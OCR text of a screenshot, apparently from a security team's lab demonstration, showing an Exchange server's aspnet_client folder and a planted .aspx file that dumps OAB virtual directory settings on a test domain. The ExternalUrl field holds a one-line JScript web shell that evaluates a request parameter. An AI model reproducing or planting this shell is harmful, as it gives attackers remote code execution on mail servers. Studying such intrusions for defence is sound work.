 本地磁盘 (C:) › inetpub › wwwroot › aspnet_client
名称 修改日期 类型 大小
system_web 2021/3/18 0:19 文件夹
1chig0.aspx 2021/3/26 19:01 ASPX 文件 3 KB
1chig01.aspx 2021/3/26 23:20 ASPX 文件 3 KB
1chig01.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://WIN-9UCJIAKPKD1.exploittest.xyz/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : WIN-9UCJIAKPKD1
InternalUrl : https://win-9ucjiakpkd1.exploittest.xyz/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["orange"],"unsafe");}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-9UCJIAKPKD1,CN=Servers,CN=Exchange Administrative Group (FYDIB
Identity : WIN-9UCJIAKPKD1\OAB (Default Web Site)
Guid : 94b29db5-d9e0-409a-9b7b-b516a3311815
ObjectCategory : exploittest.xyz/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/26/2021 11:18:42 PM
WhenCreated : 3/26/2021 7:01:19 PM
WhenChangedUTC : 3/26/2021 3:18:42 PM
WhenCreatedUTC : 3/26/2021 11:01:19 AM
OrganizationId :
Id : WIN-9UCJIAKPKD1\OAB (Default Web Site)
OriginatingServer : WIN-9UCJIAKPKD1.exploittest.xyz
IsValid : True
雷神众测